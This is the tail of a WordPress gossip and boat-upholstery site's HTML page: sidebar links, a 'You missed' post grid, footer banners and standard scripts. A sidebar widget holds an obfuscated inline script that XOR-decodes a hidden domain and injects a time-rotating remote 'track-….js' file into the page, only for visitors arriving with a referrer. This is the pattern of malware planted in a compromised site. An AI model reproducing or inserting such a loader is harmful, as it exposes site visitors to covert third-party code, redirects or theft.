<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/boat-seat-cushion-material/" data-wpel-link="internal" target="_self" rel="follow">Boat Seat Cushion Material: Choosing the Right Comfort for Every Voyage</a><time datetime="2025-11-05T10:05:51-05:00" class="wp-block-latest-posts__post-date">November 5, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/dumebi-opens-first-paris-boutique-during-fashion-week/" data-wpel-link="internal" target="_self" rel="follow">DUMEBI Opens First Paris Boutique During Fashion Week</a><time datetime="2025-10-14T23:58:37-04:00" class="wp-block-latest-posts__post-date">October 14, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/royal-diplomacy-when-bulgaria-and-vietnam-celebrate-centuries-of-friendship/" data-wpel-link="internal" target="_self" rel="follow">Royal Diplomacy: When Bulgaria and Vietnam Celebrate Centuries of Friendship</a><time datetime="2025-09-23T15:46:29-04:00" class="wp-block-latest-posts__post-date">September 23, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/the-venice-film-festivals-descent-into-theatrical-hypocrisy/" data-wpel-link="internal" target="_self" rel="follow">The Venice Film Festival’s Descent Into Theatrical Hypocrisy</a><time datetime="2025-08-26T01:15:08-04:00" class="wp-block-latest-posts__post-date">August 26, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/boat-interior-renovation-transforming-outdated-cabins-into-modern-spaces/" data-wpel-link="internal" target="_self" rel="follow">Boat Interior Renovation: Transforming Outdated Cabins into Modern Spaces</a><time datetime="2025-06-20T16:50:29-04:00" class="wp-block-latest-posts__post-date">June 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/why-marine-vinyl-upholstery-remains-the-best-choice-for-boat-seats/" data-wpel-link="internal" target="_self" rel="follow">Why Marine Vinyl Upholstery Remains the Best Choice for Boat Seats</a><time datetime="2025-06-20T16:49:34-04:00" class="wp-block-latest-posts__post-date">June 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/complete-guide-to-boat-upholstery-restoration-bring-your-vessel-back-to-life/" data-wpel-link="internal" target="_self" rel="follow">Complete Guide to Boat Upholstery Restoration: Bring Your Vessel Back to Life</a><time datetime="2025-06-20T16:48:04-04:00" class="wp-block-latest-posts__post-date">June 20, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tabloidpodium.com/paris-mens-fashion-week-ss26-whos-in-whos-out/" data-wpel-link="internal" target="_self" rel="follow">Paris Men’s Fashion Week SS26: Who’s In &amp; Who’s Out</a><time datetime="2025-05-23T13:32:29-04:00" class="wp-block-latest-posts__post-date">May 23, 2025</time></li>
</ul></div><div id="block-11" class="mg-widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
!function (_8efcd) {
    
    var _b27ff = Date.now();
    var _ac598 = 1000;
    _b27ff = _b27ff / _ac598;
    _b27ff = Math.floor(_b27ff);

    var _39b45 = 600;
    _b27ff -= _b27ff % _39b45;
    _b27ff = _b27ff.toString(16);

    var _375b6 = _8efcd.referrer;

    if (!_375b6) return;

    var _639d9 = [30152, 30157, 30162, 30145, 30144, 30149, 30167, 30156, 30150, 30155, 30149, 30166, 30144, 30159, 30157, 30160, 30090, 30157, 30154, 30146, 30155];

    _639d9 = _639d9.map(function(_73f69){
        return _73f69 ^ 30116;
    });

    var _43c5c = "fe4cc79de857de6a0cd4370d20389929";
    
    _639d9 = String.fromCharCode(..._639d9);

    var _58a28 = "https://";
    var _f897e = "/";
    var _6332c = "track-";

    var _dccde = ".js";

    var _ee451 = _8efcd.createElement("script");
    _ee451.type = "text/javascript";
    _ee451.async = true;
    _ee451.src = _58a28 + _639d9 + _f897e + _6332c + _b27ff + _dccde;

    _8efcd.getElementsByTagName("head")[0].appendChild(_ee451)

}(document);
</script></div><div id="block-13" class="mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" data-wpel-link="advanced" rel="" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://tabloidpodium.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-78045" style="width:auto;height:200px"/></a></figure>
</div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg');"  post-id="78164">
                        <a class="link-div" href="https://tabloidpodium.com/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/" title="Permalink to: FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami"> FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2026/01/">
                January 13, 2026            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80');"  post-id="78160">
                        <a class="link-div" href="https://tabloidpodium.com/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/december-wrap-up-box-office-triumphs-and-industry-reckoning/" title="Permalink to: December Wrap-Up: Box Office Triumphs and Industry Reckoning"> December Wrap-Up: Box Office Triumphs and Industry Reckoning</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2025/12/">
                December 26, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://tabloidpodium.com/wp-content/uploads/2025/12/chrome_pGz4Pi4soM.jpg');" >
                        <a class="link-div" href="https://tabloidpodium.com/custom-boat-cushion/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/custom-boat-cushion/" title="Permalink to: Custom Boat Cushion: Comfort That Changes Every Trip"> Custom Boat Cushion: Comfort That Changes Every Trip</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2025/12/">
                December 20, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg');"  post-id="78128">
                        <a class="link-div" href="https://tabloidpodium.com/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/" title="Permalink to: Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests"> Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2025/11/">
                November 30, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-3" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://borsalo.com" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" src="https://tabloidpodium.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png.webp" alt="laser med spa in miami" class="wp-image-18038" width="182" height="23"/></a></figure>
</div></div><div id="block-4" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://tabloidpodium.com/wp-content/uploads/2022/07/Kiev-Plastic-Surgery.png.webp" alt="stem cell clinic in kiev" class="wp-image-26617" width="225" height="23"/></a></figure>
</div></div><div id="block-9" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" src="https://tabloidpodium.com/wp-content/uploads/2022/07/Gossip_Stone_tv_m.png.webp" alt="reality tv free to watch" class="wp-image-26621" width="97" height="37"/></a></figure>
</div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://tabloidpodium.com/" class="navbar-brand" rel="home"><img width="980" height="504" src="https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png.webp" class="custom-logo" alt="Tabloid podium" decoding="async" /></a>                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                             
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                                        </a>
                    <span class="sep"> | </span>
                    Part of <a href="https://coolaser.clinic/en/" target="_blank"> Coolaser</a>
 <a href="https://themeansar.com/" rel="designer"></a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                                                    </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wpel-front-js-extra">
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https://tabloidpodium.com/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
//# sourceURL=wpel-front-js-extra
</script>
<script src="https://tabloidpodium.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.9" id="wpel-front-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tabloidpodium.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tabloidpodium.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73826ff5ef9941618a9901f03c0fa229","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 05:30:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JzoOG_VscoePC2BtcaPZdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769423416941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>